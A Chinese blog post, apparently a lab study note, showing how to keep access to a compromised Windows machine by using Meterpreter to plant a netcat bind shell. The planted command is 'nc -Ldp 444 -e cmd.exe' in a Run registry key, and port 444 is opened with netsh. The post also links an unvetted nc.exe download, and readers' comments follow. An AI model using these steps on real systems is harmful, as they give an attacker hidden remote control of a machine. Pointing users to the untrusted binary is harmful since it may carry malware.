至少我们曾经在一起过。

来自:一言

前提

就是你已经获取到该服务器的权限了,打算进行持久化攻击维持权限,所以需要上传后门,这里就学习一下nc后门的使用。[aru_28],刚刚看了两天视频,记录一下。

kali:192.168.137.138

靶机:192.168.137.129(已经获取权限了)

实战演练



1.进入meterpreter命令下上传nc后门到靶机

nc工具下载(我也是百度下载的,有没有毒我不知道哈[aru_33]):https://www.lanzous.com/i7u593e

使用命令:upload nc.exe c:\\windows\\system32

2.修改注册表,把nc添加到开机自启



- reg enumkey -k HKLM\\software\\microsoft\\windows\\currentversion\\run



- reg setval -k HKLM\\software\\microsoft\\windows\\currentversion\\run -v nc -d 'C:\windows\system32\nc.exe -Ldp 444 -e cmd.exe' (把nc添加进去,以及连接的端口,连接cmd.exe)



- reg queryval -k HKLM\\software\\microsoft\\windows\\currentversion\\run -v nc (查看这个表的信息)

- (这个就是已经添加成功了)

3.构建一个cmd通道,把nc需要的端口添加进防火墙策略

- execute -f cmd -i -H

- netsh firewall add portopening TCP 444 "FireWall" ENABLE ALL(开放444端口,描述FireWall)

- 然后让目标主机重启。

验证





1.靶机重启后,在靶机上查看进程

(可以看到靶机上自动启动了nc,打开了444端口)



2.然后我们可以在kali上直接用nc命令去连接靶机

本文作者为TRY,转载请注明。

成都网警不请自来

@鸽王你的ip已被记录,请谨慎发言。[aru_3]

kali中没有自带nc.exe吗

没整明白 你是啥权限编辑的注册表?大哥,你好好测试一下user组用户能编辑注册表启动项不能,

如果你msf的执行权限不是user组的,那你编辑启动项NC反弹又有啥意义呢?

为啥不echo 个bat 直接执行呢